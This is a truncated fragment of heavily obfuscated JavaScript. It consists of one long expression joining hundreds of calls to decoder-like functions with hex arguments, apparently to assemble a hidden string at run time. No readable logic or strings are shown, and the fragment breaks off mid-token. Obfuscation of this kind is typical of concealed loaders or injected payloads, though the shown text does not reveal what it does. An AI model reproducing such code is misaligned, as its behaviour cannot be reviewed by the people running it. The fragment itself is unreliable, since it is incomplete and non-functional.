+Am(0x1501,0x6ec,0x44,0x1730,0xb2a)+AN(-0x264,0x960,0x16e7,-0x463,0x8c7)+AN(0x792,0x3c6,-0x39e,-0x111,0x1c1)+AN(0x1785,0x1957,0xdd4,0xc4c,0x1279)+AN(0x1ce9,0x12c7,0xcd6,0x1f96,0x15cc)+Aq(0x1b4a,0x19d3,0xef4,0x1e1d,0x1f79)+AN(0x1d26,0x12c7,0x8f2,0xea4,0x1338)+Aq(0x13f9,0x14c9,0x10f9,0x1f53,0xc94)+Aq(0x12ee,0x1029,0x1ecf,0x117e,0xaca)+Am(0x1086,0x187e,0x106c,0xf01,0x12a0)+Am(0xb0d,0x24e,0x19f4,0x1575,0xfef)+Aq(0xbee,0x1417,0x15e4,-0x141,0x540)+AD(0x187d,0x22ea,0x1f4d,0x2000,0x2306)+AN(0x10f7,0x19b5,0x1143,0x1a94,0xcfa)+AD(0x95a,0x2a0,0x7a0,0x150e,0x31b)+Am(0x12e8,0xdea,0xf61,0x224d,0x19bf)+AD(0x822,0x13a1,0x6e,0x13c6,-0x363)+AN(0x4d1,0xce6,0x3f4,0x89f,0x1aad)+AN(0x6c2,0xd4e,0x913,0xd05,0x150)+AD(0x567,0x11ae,0x36,-0x107,0x163)+Aq(0x978,0xacd,0x14cf,0x15d9,0x16b1)+Am(0x106d,0x231d,0x2297,0x170d,0x1787)+AN(0x431,0x585,0x945,-0x1da,-0x538)+Aq(0x1c1b,0x1063,0x274a,0x1639,0x296b)+AD(0x1553,0x1ac3,0x19ca,0xf13,0x2242)+AH(-0x88,0x582,-0x21d,0x93b,0x1699)+Am(0xe16,0x1655,0xc0b,0x2119,0x15ce)+AD(0xa75,-0x35,0x89e,0xaef,-0x2b2)+Am(0xfcc,0x7af,0x1573,0x124c,0x126a)+Aq(0x16e8,0x9a9,0x127b,0x1cee,0x1d79)+AN(0x687,0xa13,-0x273,0xb00,0x97)+AN(0xb88,0x671,0xf93,0xd67,0x259)+Aq(0x1184,0x55d,0x1642,0x1750,0x10b9)+Aq(0x662,0x118c,0x1a0,0x9f0,-0x5c1)+AD(0x7c1,0x750,0xe18,0x519,0xb54)+AN(0x123b,0x1271,0x589,0x1735,0x1971)+Am(-0x4e7,0x17b,0x4a2,-0x68e,0x6af)+AD(0x12c4,0xa2b,0x50c,0x1b04,0x740)+AN(0xb15,0x135b,0x948,0x8c1,0xaa6)+AH(0xf2a,0xbae,0x20a7,0x1544,0x1045)+AD(0x1548,0x967,0x8ed,0x1cb8,0xd6d)+AN(0xae5,0x1156,0x11b9,0x19a0,0x7d5)+AN(-0x120,0x2cd,-0x3ab,0x7fa,0x702)+AN(0x1883,0xfa8,0x1299,0xfec,0xc8d)+AD(0x1190,0xdf8,0x1757,0xaaf,0x6e5)+Aq(0x38b,0xb58,0xfca,0xa68,-0x60c)+AD(0x533,0x67,-0x52e,0x2b1,-0x4a9)+AH(0x80f,0x17ad,0xec2,0x13a1,0x15bc)+Aq(0xb07,0x92f,0xeac,0xcf6,0x346)+Aq(0x55a,0x461,0x542,-0x1cd,0x2e5)+AN(0x2c1,0x671,-0x1dd,0xd2e,0x599)+AH(0x12b1,0x177a,0x458,0xf89,0x1b7e)+AN(0x1f5b,0x143c,0xc1d,0x191b,0x1c0c)+AN(0x16c3,0xe36,0xb75,0xc6a,0x1dc)+Aq(0x1626,0x2131,0x17b3,0x2339,0x8e3)+AH(-0x4b2,0x14e0,0xf8,0x7cf,-0x3a1)+AD(0x1906,0x1534,0x24d0,0x2433,0x24cd)+AH(0x684,0xc31,0xa37,0x10b,0xe1e)+Aq(0x1ad3,0x1b95,0x264c,0x204f,0x21cc)+Aq(0xb6e,0x659,0xe33,0x2ab,0x959)+Aq(0x32f,0xcfe,0x993,0xbde,0x985)+Am(0x1fb0,0x17a1,0x21b9,0x7f8,0x1426)+Am(0xcad,0x3b7,0xffb,0x7bf,0xeee)+Am(0x1a54,0x20ca,0x19ff,0x1ce9,0x1b0b)+AN(0x14bb,0x1600,0xd63,0x102e,0xad7)+AD(0x622,0x988,0xd98,0x11f0,0x923)+AD(0x1a48,0x26a3,0x267c,0x199a,0x1d2d)+AN(0x1e08,0x1498,0xfb5,0xcfa,0x12f5)+Am(0x1e44,0xeef,0x2068,0xd14,0x12d6)+AH(0x1d3a,0x1ddf,0x1a50,0x1270,0xad5)+Aq(0x1227,0xb1d,0x1bd9,0x797,0x1d42)+AN(0x17e8,0xb98,0x16df,0x90d,0x1506)+AH(0xd5a,0x21a3,0x2064,0x1a2e,0x1474)+AN(0x1d6a,0x19b5,0x1887,0xbf4,0x1b30)+AD(0x95a,0x9dc,-0x433,0x3b5,0xb12)+Am(0xe60,0x1aa9,0x167b,0x1572,0x11c6)+AN(-0x113,0x81d,0xc75,0x1287,0x157e)+Aq(0xd3c,0x17a4,0x17f9,0xc88,0x35e)+Aq(0xda4,0x1156,0x193f,0x19cb,0x1942)+AH(0x1054,-0x2ac,-0x92,0x718,-0x522)+Am(0x5fc,0xebd,-0x248,0xea8,0x960)+AN(0xdc4,0x986,0x1471,0xe75,0xc2a)+AD(0x3e2,-0x707,0xb37,0xa5d,0xd2)+Aq(0x1c1b,0x1870,0x1d68,0x1151,0x2233)+Aq(0x174c,0x1887,0xe6a,0xd3c,0x1680)+AH(0x199,0x1a2,0xc28,0x93b,0x11f7)+AD(0xc42,0xbc0,0x12d4,0x189c,0x6cc)+Aq(0x13c6,0x127d,0x98e,0x1dc2,0x1b84)+Am(0x1764,0x1f0f,0x6bf,0x8c1,0x126a)+Aq(0x16e8,0x1c8e,0x10e2,0x1a06,0x211f)+AD(0x870,0xc08,0xfd0,-0x31b,0xe82)+Am(-0x336,0x144e,-0x34c,-0x5dd,0x6af)+AH(0x387,0x1404,0x1125,0x113c,0x522)+AH(-0x48c,-0x6a0,0x88e,0x61a,-0x2b)+Am(0x1e5,0x110d,0xcaa,0x307,0x9a2)+AH(0x106b,0x635,0x63b,0x127f,0x1065)+Am(0x10a7,0x89f,0x1f1,0x87f,0x6af)+AD(0x12c4,0x13c0,0x1398,0x6af,0x1cad)+AD(0x11b8,0xd59,0xcfe,0x1273,0x4b7)+AH(0x1d96,0x14f1,0xe82,0x1544,0x181a)+Am(0x17a7,0x1a60,0x1f92,0x10be,0x1290)+AN(0xced,0x197a,0x17f6,0x1bec,0xba2)+AN(0x11eb,0xf3a,0x1276,0x334,0x1a6)+AN(0xb3a,0x828,-0xaa,0x2c5,-0x4b5)+AN(0x2344,0x1877,0x1b9b,0x219b,0x13e7)+AD(0x1187,0x1130,0xefd,0x1736,0x149a)+Aq(0x12f0,0x1771,0x1dd5,0x1176,0x1bc9)+Am(0xae9,0x10a2,0x1a90,0x1a2e,0x14b8)+Aq(0x467,0x1195,0x2cb,0x1165,-0x47c)+Am(0xf66,0xa75,0x1187,0x1ff1,0x1834)+AN(-0x135,0x964,0xc73,0x129d,0x6e2)+AD(0xad0,-0x144,0xb64,0x12e2,0x6ca)+Am(0x253,-0x15a,0xbcf,0xddf,0x67f)+AN(0x11,0xbde,0x15ca,0x1067,0x2f7)+AD(0xc9c,-0x14,0x38,0xb9c,0x472)+AH(0x524,0xdfe,0x57,0x30c,0x954)+Am(0xae6,0x17b3,-0x123,0x156,0xc68)+Am(0xd00,0x11aa,-0x49,0x685,0xae8)+AD(0xc45,0x1011,0x1267,0x582,0x2f0)+AN(0x1394,0x19c5,0x17e0,0x1c8a,0x2007)+AH(0x11be,-0x7bf,0xe46,0x60c,0x494)+AD(0x6c3,-0x1c3,0xc35,-0x1f3,-0x18a)+AN(0x1661,0xeaa,0x164b,0x1e4,0x1823)+Am(0x137c,0x2294,0x1034,0xe83,0x168e)+Aq(0x23e,-0x77b,-0xa61,-0xb63,-0x18b)+AH(0x101c,-0x18f,0x40f,0xbee,0x47d)+(Aq(0x1245,0x1fcb,0x1d61,0x1d7c,0xf9e)+Am(0x2075,0x241a,0x17b3,0x2392,0x18d9)+Am(0x1f2f,0x1ec7,0x19d2,0x1aa1,0x1444)+AN(0x19f9,0xdd6,0x182,0x938,0x135)+AH(0x1776,0x18f9,0xbfc,0xc97,0x14cf)+Aq(0x1274,0xc0e,0x1765,0x1ca5,0x1022)+Am(0xa1d,-0x99,0xccb,0x1545,0x85d)+AN(-0x293,0x211,0xe56,-0xb58,-0x12)+Aq(0x1b86,0x2916,0x1c23,0x25d0,0x1298)+AN(0xafc,0x1786,0xf63,0x1712,0x20a9)+AN(0x2128,0x157e,0x1386,0x1aea,0x206f)+AN(0xaf2,0x762,-0x496,0xb32,0x1118)+AN(0x86a,0x45a,0x209,0xbc3,0xee3)+AH(0x119d,0x1d17,0x10d8,0x1802,0x113b)+AN(-0xb53,0x19b,0xbd2,-0x7d2,-0xac1)+Aq(0x1b5b,0x2179,0x202b,0x1132,0x18f6)+AD(0xb75,0x704,0xd4b,0x21f,0xa4a)+AD(0x18f1,0x22a7,0x2528,0x164d,0xb4c)+AH(0xc7f,0x5fb,0xb1e,0x4fc,0x1290)+AD(0x9ec,0x7c3,0x55d,0x1741,0xd08)+AD(0xd86,0x83e,0xc6e,0x1881,0xf12)+AH(-0x1d5,0x672,0x17b3,0xb92,0x1206)+Am(0x1681,0x13bd,0x1e69,0xb06,0x1433)+Aq(0x1570,0x101e,0x1387,0x12c2,0xc6d)+Aq(0x662,-0x5e6,0x8eb,0x7de,-0x18)+AH(0xec,-0x466,0x6e1,0x972,0x4fd)+AN(-0x181,0x636,-0x350,-0x5d1,0x2b9)+AD(0x1a2d,0xd2e,0x1667,0x13d2,0x13af)+AD(0xca,-0x5fc,0xe39,0x563,0x903)+AN(-0x33b,0x62c,0xbcc,0x6e9,0x632)+AD(0x7c1,0xf,0x10d,0xe9d,0x606)+Aq(0xed2,0x19d0,0x1ade,0x759,0x167e)+AD(0xcc3,-0x5f,0x1992,0xebb,0xa25)+Am(0xf07,0xc87,0xee8,0x1760,0xb7d)+AD(0xe47,0xdd2,0xbd3,0x12f7,0xb18)+AD(0x17d7,0x20c2,0x1a9d,0xaf1,0x1d74)+Aq(0xf90,0xd45,0x411,0x15d1,0x1a09)+AH(0xd85,0x145f,0xc60,0x836,0x633)+AD(0x16d4,0x1655,0x110b,0x231c,0x13cf)+Aq(0xc0f,0x30e,0x704,0x2de,0x16bd)+AD(0x75e,0xf44,-0x5e9,0xab6,0x684)+AN(0x2436,0x17d7,0x23fb,0x1a5a,0x1d97)+Am(0x14e5,0x161c,0x1793,0xb3a,0x11cb)+Am(0x657,0x19aa,0xd23,0x103a,0xf84)+AD(0x7c1,0x1484,0x352,0xe9f,0x3b4)+AH(0xe17,-0x83,0x1377,0xc81,0xe97)+Am(0x87c,0x1b,0xd9e,-0x51e,0x67f)+Aq(0xc34,0x64,0x199,0x1267,0x509)+AN(0xa31,0xe3f,0x7c6,0x225,0x6a0)+Aq(0x354,0xac0,0x753,-0x55b,0x58e)+AH(0x13e9,0x725,0xe22,0xc38,0xd9f)+AD(0x907,0xbcd,0xa6d,0x881,0xf7d)+AH(0x1b6d,0x3ad,0x149d,0xdf6,0x1ac3)+AH(0xc09,0x8c1,0x717,0x1363,0xa97)+Am(0x111b,0x1dc5,0x2744,0x16ba,0x1c04)+Am(0x63c,0x193a,0xec0,0x97f,0x11b6)+Am(0x478,-0x18,-0x730,0x40e,0x3cf)+Aq(0x13e2,0x965,0x1bdd,0xe2a,0x1746)+AD(0x189c,0x23c0,0xcb9,0x255e,0x1dbf)+Aq(0x1c16,0x1630,0x1f73,0x231d,0x1159)+AD(0x62a,0x9b7,0x973,-0x37c,-0x630)+Aq(0x1408,0x1676,0x1493,0xdd4,0x1b04)+Am(0xf8c,0x939,0x1f2c,0x153e,0x1444)+AN(0x1a3e,0xdd6,0xcc4,0x1550,0xc76)+Aq(0x100c,0x190c,0x3ea,0x196b,0xa3f)+AH(0x1eb9,0xeb5,0x1161,0x122c,0xbee)+Am(0xbf4,0xcfa,-0x266,0xfc8,0x85d)+AD(0x6e,-0x2a9,-0x830,-0x916,0x63e)+AH(0x1ebf,0x1eb1,0x1e50,0x1b3e,0x16c3)+AD(0x15e3,0x130e,0x21c2,0x1f83,0x12ad)+Am(0x132c,0xefa,0x1b29,0x8c0,0x15bc)+Am(0xd40,-0x134,0xd20,0x11de,0x7a0)+Am(-0x91,-0x8b4,0x7b2,0x136,0x498)+AD(0x1651,0x1755,0x1049,0x1e26,0xd75)+AH(-0x752,0xda8,-0x90f,0x1a9,-0x19f)+AD(0xc9e,0x1dc,0x3b6,0x1156,0x1558)+AH(0xa75,0x437,0x1609,0xd26,0x1905)+AH(0x1a69,0x154d,0x2643,0x1aa2,0xf1b)+AN(0x104b,0x4ee,-0x615,0xe92,-0x66f)+AH(0xe43,0x1659,0x18b2,0xb9d,0x1630)+AD(0x191d,0x217c,0x1b76,0x12bb,0x18f9)+Am(0x1b1d,0x1a0a,0x215c,0x2442,0x17ad)+AH(0xc94,0x1794,0x16a0,0x1403,0xb14)+AH(0x1680,0x1614,0x8a4,0x1528,0xe82)+Am(0xd3b,0x111,0x1203,-0x220,0x64a)+Aq(0x9ba,0x126a,-0x1a6,0x506,0x798)+AN(0x457,0x7a2,0xe89,0xf94,0x641)+AN(0xfb5,0x1636,0xafb,0x234d,0x1c09)+Am(-0x235,0xbb5,0x6e5,0x450,0x16e)+AD(0xea7,0xc2f,0x1905,0xd7,0x7bc)+Am(0xe57,0x1b9c,0x222,0xd16,0xee6)+AD(0x1414,0x863,0x153f,0x774,0xb46)+AD(0x1135,0xe9f,0xa61,0x14a7,0x730)+AH(0x10b2,0x36b,0x27f,0xdaa,0x903)+AH(-0x18a,0x710,0xabe,0x14f,-0x6e5)+AH(-0x19a,0x145,-0x544,0x294,0x4bf)+AD(0x1a34,0x11f3,0xcf2,0x22ed,0xe95)+AN(0x1ef4,0x18b6,0x1afe,0x23dd,0x19c8)+Am(0x870,0x5f6,0xe23,0x1853,0xf31)+AH(0x178d,0x968,0x14d4,0x102d,0xa6d)+Am(0x11de,0x1588,0x1233,0xefc,0x1c48)+Am(0x1c50,0xdb0,0x5c5,0x5c9,0x11c6)+AH(0x12a0,0x1aae,0xe9b,0x1357,0x1e6a)+AH(0x892,0xa0c,0x881,0xf84,0x141a)+AN(0x11f4,0x7f5,0x7ff,0x97e,0x352)+AH(0x19d2,0xc7d,0x1063,0xc3f,0x887)+AD(0x92f,0x62,0x120d,-0x245,0x341)+AH(0x1293,0x59c,0x963,0x66a,-0x52c)+Am(0x1d61,0x10d4,0x1e53,0x1e14,0x1143)+Am(0x93c,-0x7a,0xe02,0x10fe,0x473)+AH(0x1223,0x801,0x184d,0x1361,0xa89)+AN(-0x335,0x51d,-0x292,0xe72,0x649)+AD(0x9f0,0xd6c,0x1088,0x145d,0xe92)+AN(0x1ff7,0x135c,0x61f,0x1143,0x1e9c)+Aq(0xf92,0xb7b,0x9c3,0x17e1,0x127c)+AD(0x5d4,0x2db,0x73a,0x900,-0x42d)+Aq(0xa81,0x8f,0x1548,0x254,-0x106)+AD(-0xc6,0x40a,-0x8fd,0xbd1,-0x7b1)+AD(0x207,-0x957,-0xba0,-0x572,-0x357)+Am(0x255b,0x161f,0x1505,0xe63,0x1bf2)+Aq(0x7d8,0x36d,0x1016,0x1194,-0x1bb)+AH(0x5fc,-0x1d8,-0x4bb,0x3ad,0xa5d)+Am(-0x5ff,-0xa68,0x8a5,-0x45a,0x24e)+AN(0xa00,0xa99,0x1044,0x7b5,0x658)+AD(0x84c,0xd63,0x15b9,0x755,-0x231)+AH(0x258b,0x173a,0x156f,0x18e1,0x2365)+Aq(0x126c,0x1092,0x129d,0x2006,0xc2b)+AD(0x4eb,-0x1d7,0x8ed,0x680,0x631)+Am(0x1702,0x6f1,0x508,0xbbb,0xec3)+AN(0x2040,0x14ef,0x169e,0x974,0x14f7)+AN(0x76f,0xeaf,0x1ace,0x217,0x833)+AN(0x1873,0xfee,0x1127,0x78c,0x147e)+AN(0x192a,0x1ae2,0xec2,0x2399,0x1fcc)+Am(0x2370,0xcf7,0x1a82,0x11c3,0x171c)+AH(0x2029,0x5a9,0x18af,0x12a5,0x1a96)+AD(0x1a1f,0x2273,0x17ab,0x1c36,0x11cc)+Am(0xb49,0xc,-0x38f,-0x615,0x2b2)+Aq(0xc2a,0x1255,0xc11,0x133a,0x22c)+AH(0xf73,0x251d,0x130f,0x1ba5,0x12a5)+AN(0x5f2,0xa3b,0x346,0x166f,0x156c)+AD(0xefe,0xb92,0x1ac8,0x18fc,0x1a16)+Aq(0x1a21,0x1c26,0x1254,0x1d9e,0xf3a)+AN(0x314,0x486,-0x2bf,0x61a,0x7af)+Aq(0x19b7,0xec0,0x10f2,0x137a,0xdcf)+AN(0x1cb4,0xfcd,0x55f,0x386,0x1bf3)+AN(0x1c6,0xf63,0x17c9,0x1ceb,0x782)+AH(0xa25,0x238,-0x5ba,0x80c,-0x1fd)+AN(-0x4cc,0x453,0x8e5,0x45b,0x5db)+AD(0xa5d,-0x2ae,0x15b9,-0x1e5,0x16f9)+Am(0x9c1,-0x903,0x3b7,0xd1,0x165)+AD(0x1697,0x1fc0,0x8e4,0x1c92,0x1468)+Aq(0x14ea,0x22a7,0x18e0,0x1232,0xe87)+AN(0x1a9b,0x1589,0x22dd,0x18aa,0x889)+AH(0x14d7,0x129a,0x12a3,0x79b,-0x2dd)+AD(0x222,0x5c7,0xcd5,0xad8,-0x9fc)+AD(0x6cd,-0x62a,0x345,0x5b2,-0x65b)+AD(0x1a62,0xf53,0x179f,0x213b,0x122b)+Aq(0x8ed,0x16a6,-0x404,-0x1aa,-0x42f)+Aq(0xe84,0x17f2,0x19b8,0x1988,0x148)+AD(0x341,0xb4c,0x9fe,0x31b,0xc33)+Aq(0x17da,0xebb,0x2449,0xed4,0xe4f)+AN(0x59c,0xa50,0x198,0x6ee,-0x2a2)+AN(-0x7c4,0x3e7,0x80a,-0x428,0x40c)+AN(0x1f06,0x1440,0x20d5,0x928,0xdfd)+Am(0x2478,0xf7b,0x2002,0x1fda,0x191a)+AH(0x22dc,0x1c28,0xe46,0x1774,0x1fca)+Am(-0xf8,0x3f7,-0xa25,-0x88b,0x20c)+Aq(0x235,-0x2a0,0xa01,-0xa37,0xa0d)+AN(0x908,0x8d9,0x2a0,0xfed,-0x1ee)+AD(0x1abc,0x1eaa,0x1720,0x199d,0xfe7)+AD(0x15a1,0xd8c,0x1445,0x1294,0x1ffa)+AH(0x576,0x7f8,0x17da,0x1029,0x10e6)+Aq(0xc84,0x839,0x1038,0xc0a,0xf89)+Am(0xb5a,0x1719,0x1eb7,0x1fb5,0x1432)+AD(0x469,0xfe5,0xf9,0x1b4,0x65d)+AH(0x1227,0x13fd,0x606,0x972,0x350)+Am(0xd7a,0x1651,0x593,0x3e7,0xcae)+AD(0x413,-0x59c,0x74a,-0x1ad,0x7ae)+Am(0x2c7,0xf0a,0x9d7,0x718,0x716)+AH(0x11b8,0x2349,0x1950,0x16e8,0x207b)+Aq(0x9f8,0x10,0x830,0x72,0x8c7)+Aq(0x1508,0x150b,0x19a5,0x21b2,0x1d3c)+AD(0xf38,0x66a,0x2f1,0x9e7,0xd84)+Am(0x26d5,0x1b0e,0xfc3,0xdca,0x19b7)+AD(0x1a94,0x24eb,0x19ab,0xce7,0x1ab0)+AD(0xed5,0x978,0x6e0,0x14b,0x1301)+Aq(0x385,0xf3,0xe6a,0x1cc,0x509)+AN(0xf64,0x10ba,0x1cfb,0x152a,0x796)+AH(0x15d2,0x715,0xb7,0xe3e,0x7b1)+Aq(0x422,-0x60,0x8a9,0xc37,-0x705)+AN(0xe4f,0x11be,0x71a,0x9b7,0x1f01)+AH(-0x1fb,0x1d2,0x274,0xb93,0x187f)+AH(0x1667,-0x413,0x9ce,0x995,0xb22)+AN(0x1796,0x1c6c,0xea7,0x1a9a,0x10d7)+AD(0x145b,0x11bd,0xf96,0x173a,0x6ce)+Am(0xf3f,0x4e9,0xc81,-0x52a,0x7c4)+Am(0xb52,0x17a4,0x892,0x1d13,0xf57)+Aq(0x972,0xa3d,0xbdb,0xa6a,0x3a1)+AD(0x1487,0x1165,0x1fa4,0x952,0x1496)+AH(0x245,0xf84,0x915,0xe4e,0x530))+(AH(-0x925,0x1035,-0x65c,0x28f,-0x846)+AN(0x10a1,0x186e,0x1ac9,0xe40,0x2019)+Am(0xcaf,-0x2b9,0x136b,-0x2f0,0x97d)+AH(0xd93,0x97c,-0x36,0x5c5,0xe8d)+AH(0xae0,0x13ff,0x115f,0x113d,0x16a7)+Am(-0x511,0x6a8,0xd66,0xe14,0x3a1)+AH(0x140f,-0x39f,0xbe2,0x92c,0x4e4)+AH(0xb67,0x2299,0x11a3,0x1936,0xe1c)+Am(0xe59,0x8ce,0x8d6,-0x5b4,0x1ee)+AN(0x1a0a,0x1283,0x14e5,0x15f5,0xc37)+Am(0x689,0x1397,0x6a7,0x1085,0xc81)+Am(0xb29,0x10c7,0x69a,0x2c1,0xa2e)+Am(0x6a0,0x15c5,0x1d27,0x842,0xfe7)+AN(0x520,0x61e,0x1a7,0xdd8,0x7d7)+Am(0x1779,0x1e3b,0x1b06,0x1938,0x16a7)+AN(0x1b61,0x1b91,0x286a,0x245c,0x12d6)+AD(0x5e8,-0x6da,0x668,0x4d2,-0x29)+AN(0x1ed2,0x116a,0x1214,0x16b2,0x1a02)+Am(0x16f7,0x44f,0x1a19,0xe67,0xdb9)+Aq(0x16b4,0x1945,0x14e0,0x1cef,0x1737)+AN(0x107e,0xa69,-0x2ea,0x136c,0x8ba)+AH(0x2115,0x2050,0x11ca,0x1b4b,0x10b3)+AD(0x12c8,0xe24,0x12ea,0x1da6,0x1c00)+Am(0xe81,0xd69,0x384,0xbaa,0xdfe)+AD(0x2cf,0x200,0xcc,-0x945,0x5d3)+AH(0x178f,0x8b0,0x1b83,0x1599,0x10c1)+Aq(0x1992,0x1fb5,0x13d7,0x2505,0x2512)+Am(0x42b,0x11d4,0xcd8,0x1470,0xedd)+AD(0x981,-0x1ea,0x6b5,0xba2,0x8f1)+Aq(0x1c46,0x220f,0x214d,0x222d,0x22c6)+Aq(0x11d8,0xfec,0x10cd,0x1429,0x11d7)+AN(0x12e3,0x1403,0x1a71,0x1840,0x1559)+AH(0x1ea4,0xe16,0x19f3,0x17df,0x18e7)+Aq(0xa8d,0x6f6,-0x269,0x136e,0x9dd)+Aq(0x1c60,0xea6,0xfef,0x18df,0x1090)+Am(0x1608,0x117c,0x19ea,0xfce,0x18ed)+AD(0x1a1a,0x1b2a,0x23aa,0x197e,0x1c4e)+Aq(0xa69,0x15f,0x11ee,0x85c,0x846)+Aq(0x6c7,0x9bd,-0x2db,0x1450,0x625)+Am(-0xcc,-0x273,0x257,0x5a7,0x123)+Aq(0x1c60,0x1785,0xf53,0x2217,0x1305)+AD(0xd9d,0x13ea,0x1137,0x902,0x13f5)+AN(0x1381,0x1ac2,0x1044,0x1168,0x1863)+AD(0x1524,0x1a8a,0x1a14,0x17e9,0xec9)+Aq(0xea8,0x558,0x185d,0x331,0x1365)+AH(-0x90d,0xe4e,0x581,0x3ec,0xe18)+Aq(0x1190,0xf8a,0x96b,0x1318,0x159d)+AN(0x18e1,0x13d2,0x171e,0xff6,0xc37)+AH(0x1119,0x15de,0x12c8,0xd75,0x50e)+AD(0x16b1,0x1aca,0x1fde,0x1476,0x1124)+AD(0x186b,0x1da7,0xba9,0xcbd,0x12bc)+Aq(0x1567,0x7b9,0xe3a,0x958,0x18cc)+AH(0x70c,0x12f8,0x517,0x885,-0x21c)+Am(0x1fb7,0x1688,0xec5,0x1250,0x16eb)+AN(0xa53,0xa81,0x980,0x265,-0x109)+Am(0x1685,0x1590,0x1a02,0xe57,0x129f)+Aq(0xa46,0x47e,0xe79,0x66b,0x68c)+AD(0x66,0x409,0x542,0x7eb,0x8c1)+Am(0x1268,0x243d,0x13c5,0xf70,0x17bd)+Am(0x1b6d,0xe1f,0x1032,0x1303,0x13a8)+AD(0xe25,0x109b,0x408,0x11e7,0x15e9)+Aq(0x15b,-0x956,0xa7a,0x4a,0xc86)+AN(0x156a,0x83e,-0x25e,0xfe7,-0x200)+AN(0x15,0x79e,0x33a,0xb28,0x11de)+AH(0x14f4,0xcad,0x5bf,0xd81,0x162d)+Am(0x12a6,0xd5f,0x21e0,0x10d9,0x15dc)+AH(0xa29,0x66,-0x697,0x5d9,-0x648)+AD(0x14e,0xce,0xc49,0x23d,0x81e)+Am(0xdb1,0x784,0xa9a,0x576,0x71f)+Am(0xa76,0x39c,0x228,0x174f,0xf08)+Aq(0x13e3,0xf0e,0x130a,0x1828,0x15a2)+AN(0xf21,0x1a7b,0x1807,0x1dc8,0x149d)+Am(-0x957,-0x761,0x23,0x44,0x240)+AD(0x1525,0x10a7,0x2137,0x1b27,0xa2c)+Am(0x138f,0x595,0x9b4,0x148a,0x1059)+Aq(0xc84,0x12de,0x7e2,0xb4d,0xf44)+AD(0x1251,0x8b5,0x6ba,0xb97,0xd3d)+AN(-0x474,0x60c,0x35d,-0x2a4,0x12c8)+Aq(0x9ba,0x762,0x123c,-0x41a,0x14e8)+Aq(0xe5c,0xe69,0x1a7d,0x958,0x119)+AN(-0x43a,0x5b6,0x10bd,0x1380,0xfec)+Aq(0x72e,0x234,0xd15,0xdd,0x485)+Aq(0x1730,0x157f,0x1acb,0x127d,0x1eb5)+AD(0x7ff,-0x50a,0x649,0x11d8,-0x224)+AD(0x130f,0x1eab,0x76b,0x1ebb,0x14fa)+Am(0x1a4f,0x544,0x524,0x14f3,0x1119)+AD(0x1026,0x1a42,0x1457,0xa61,0xcea)+Am(0x1544,0x25b3,0x12b3,0x1198,0x1c75)+AD(0xed5,0x85d,0x7a4,0x1c46,0xf36)+AD(0x18c,-0x58d,0xc86,-0x9d2,-0xdc)+Am(0x1328,0x15e8,0x1c3c,0x1207,0x17e9)+AD(0x9a9,-0xa5,0xfef,0x436,-0x4d)+AN(0xdc1,0x3cc,0x77a,0x6c7,0x10b7)+AH(0x1653,0xd5f,0x167f,0x11cc,0x933)+Aq(0xbdb,0x973,0xec3,0x490,0x1239)+AH(0x1672,0x5f5,0x520,0x995,-0x2c1)+AH(0x789,-0x76,-0x645,0x5e3,-0x41)+AD(0x14fe,0x1bb1,0x1389,0x9b5,0xc31)+Am(0x244,0x10c,0x10e3,0xc03,0x7c4)+Am(0x118c,0xa2c,0x199a,0x1b11,0xf57)+Am(0x164f,0x4c7,0x1324,0x117d,0xff1)+Aq(0xa16,0x1332,0xa05,0x14a2,-0xb9)+Aq(0x11c4,0x159d,0x18b6,0x111a,0x1a17)+AH(0xb5b,0x1ba4,0x224f,0x1510,0xfbb)+AN(0x83b,0x10ee,0x1911,0xec0,0x1922)+Am(-0x4a9,0x335,0x31,0xa12,0x1f1)+AH(0x22fc,0xed6,0x176a,0x1534,0xd1e)+AH(0xb41,-0x17c,0x10e5,0x558,-0x28e)+Aq(0x3ba,0x10de,0xe74,0x800,-0x9e9)+AD(0xa62,0x42,-0x2c5,0x167,0x380)+AH(0x444,-0x1cb,0x561,0x494,0x88f)+Am(-0x5fb,0x122c,-0x3e6,0x20b,0x563)+Am(0x1141,0x1fda,0xb64,0x1fa0,0x1260)+AD(0x186f,0x197a,0x2365,0x1e63,0xaaf)+AN(0x1c71,0x1575,0x998,0x1ae4,0x1752)+AD(0x1a2d,0x12c7,0x23d2,0x2563,0x186a)+Am(-0x84,0x6f4,0x868,0xb84,0x2ab)+Aq(0xcff,0x1373,0x11d9,0x8c9,0x5b4)+Aq(0xa0a,0x0,0x75,0x539,0x508)+AN(0x774,0x3cc,0x407,0xfe,0xf12)+AD(0x101b,0x422,0x163b,0x1cea,0x4ef)+AN(0x10bf,0xb85,0x763,0x10a4,0x181d)+AH(0x12ba,0xb68,0x109b,0x995,0x422)+Aq(0x62b,-0x1b5,0xdf2,0xd53,0x10ae)+AH(0x1a71,0x149c,0x1600,0x16af,0xc2e)+Am(0x9da,0x1a7,0x8ec,0x1124,0x7c4)+AN(0x1bf3,0x172c,0x1b12,0x12f3,0x15b7)+AD(0x81e,-0x282,0x2f3,-0x2dc,0xbfd)+AN(0x18d0,0xdb1,0x12d0,0x17c6,0xb32)+Am(0x1561,0x14f3,0x1567,-0x121,0x988)+Am(-0xa12,-0x733,0x50a,0x380,0x2aa)+AD(0x1152,0x87b,0x128f,0x729,0x5fb)+AD(0x10,-0xa37,0x46c,0xbb4,0x933)+Am(0x1470,0xcec,0x1e9b,0x8f2,0x1564)+AH(-0x31d,0xb6d,-0x620,0x558,-0xe1)+AN(0x41c,0x364,-0x6b0,0x5ba,-0x3ed)+AH(0x4ce,0xf39,0x776,0xc13,0x155f)+Am(0x73d,-0x11e,-0x72,0x902,0x4c4)+AH(0x9b8,0xeb0,0x1bf4,0xedc,0x1bf9)+Aq(0xa49,0x4f2,0xbaf,-0x2a7,0xb0b)+Aq(0x934,0x1497,0x40a,-0x481,0x10d9)+AH(0x15db,0x1996,0x13e1,0x1857,0x22d2)+AD(0xf50,0xcd0,0x180d,0x1a9e,0x10cc)+AD(0x1244,0x1a6a,0xdf2,0x1387,0x8ba)+Am(0x86c,0xe58,0xc30,0xa49,0xcc9)+AN(-0xce,0x62e,0x628,-0x4e2,0x6ad)+Am(0xf35,0x340,0x267,0x1304,0x79f)+Aq(0xab9,0x2c6,0x3b5,0xebf,0x704)+AN(0x1295,0x13f8,0xfa6,0x16aa,0x139d)+AN(-0x519,0x761,0xbc3,0x6e0,0x3bb)+AN(0x12bf,0x9e4,0xc27,0x123a,0x818)+AH(0xf76,0x1246,0x588,0xb33,0x1633)+AD(0x1957,0xd88,0x21d8,0x24a8,0x16ec)+Am(0xfcd,0x8c8,-0x350,0xd0d,0x79f)+AD(0x46a,0x4ce,0x119,0x845,-0x7b)+AN(-0x2